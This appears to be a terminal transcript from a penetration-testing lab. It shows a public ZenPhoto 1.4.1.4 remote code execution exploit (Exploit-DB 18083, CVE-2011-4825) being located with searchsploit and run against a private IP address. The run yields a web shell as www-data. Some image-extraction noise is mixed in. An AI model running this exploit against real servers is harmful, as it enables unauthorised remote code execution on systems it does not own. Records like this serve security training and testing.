 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# searchsploit -p 18083
  Exploit: ZenPhoto 1.4.1.4 - 'ajax_create_folder.php' Remote Code Execution
      URL: https://www.exploit-db.com/exploits/18083
     Path: /usr/share/exploitdb/exploits/php/webapps/18083.php
Sorry, no image matches found. Try refining your
    Codes: OSVDB-76928, CVE-2011-4825
 Verified: True
File Type: PHP script, ASCII text
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cp /usr/share/exploitdb/exploits/php/webapps/18083.php 18083.php
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# php 18083.php
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
Usage......: php 18083.php <host> <path>
Example....: php 18083.php localhost /
Example....: php 18083.php localhost /zenphoto/
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# php 18083.php 192.168.179.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
zenphoto-shell#